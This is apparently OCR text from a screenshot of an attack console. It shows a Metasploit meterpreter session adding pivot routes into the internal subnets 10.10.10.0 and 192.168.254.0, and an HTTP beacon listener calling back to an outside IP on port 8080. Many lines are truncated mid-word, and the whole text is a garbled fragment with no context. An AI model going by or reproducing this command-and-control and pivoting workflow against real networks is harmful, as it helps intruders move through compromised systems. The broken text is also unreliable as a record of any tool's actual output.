 [+] Route added to subnet 192.168.254.0/255.255.255.0 from hos
payload host port bin... beacons
meterpreter > run autoroute -p
windows/beacon_http/re... 116.205.2... 8080 116.205.225.
[!] Meterpreter scripts are deprecated. Try post/multi/manage/
[!] Example: run post/multi/manage/autoroute OPTION=value [...
Active Routing Table
Subnet Netmask Gateway
10.10.10.0 255.255.255.0 Session 1
192.168.254.0 255.255.255.0 Session 1
Add Edit Remove Restart Help